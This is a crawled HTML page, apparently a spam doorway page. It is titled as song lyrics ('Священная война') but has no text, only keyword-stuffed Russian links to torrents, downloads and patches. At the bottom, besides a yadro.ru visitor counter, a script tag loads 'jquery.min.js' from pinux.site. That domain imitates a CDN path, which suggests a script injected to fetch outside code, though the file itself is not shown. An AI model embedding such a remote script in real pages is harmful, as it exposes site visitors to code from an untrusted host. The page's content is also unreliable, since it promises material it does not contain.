

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-svyaschennaya-voyna-pesnya-tekst.html
body_size: 1562
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Священная война песня текст - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Священная война песня текст</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-tekst-pesni-igorek-day-postoyanno-day.html">Текст песни игорек дай постоянно дай</a></li>
                                <li><a href="vxu-zayavlenie-na-strahovoe-vozmeschenie-po-osago.html">Заявление на страховое возмещение по осаго</a></li>
                                <li><a href="vxu-proshivka-asus-eee-pad-transformer-tf101g.html">Прошивка asus eee pad transformer tf101g</a></li>
                                <li><a href="vxu-torrent-shkolnye-uchebniki-skachat-besplatno.html">Торрент школьные учебники скачать бесплатно</a></li>
                                <li><a href="vxu-skachat-film-pipec-cherez-torrent.html">Скачать фильм пипец через торрент</a></li>
                                <li><a href="vxu-vsemirnaya-istoriya-ponozhovschiny-kupit.html">Всемирная история поножовщины купить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-esli-ty-prav-1963-torrent.html">Если ты прав 1963 торрент</a></li>
                                            <li><a href="vxu-skachat-igry-na-mopedah.html">Скачать игры на мопедах</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-busyy-volk-berestyanaya-kniga-audiokniga.html">Бусый волк берестяная книга аудиокнига</a></li>
                                            <li><a href="vxu-shablon-maski-koshki-iz-bumagi.html">Шаблон маски кошки из бумаги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-avtopereklyuchenie.html">Автопереключение</a></li>
                                            <li><a href="vxu-ot-vsego-serdca-1982-skachat-torrent.html">От всего сердца 1982 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-radeon-x1600-series-drayver-skachat-windows-7.html">Radeon x1600 series драйвер скачать windows 7</a></li>
                                            <li><a href="vxu-patch-far-kray-3.html">Патч фар край 3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
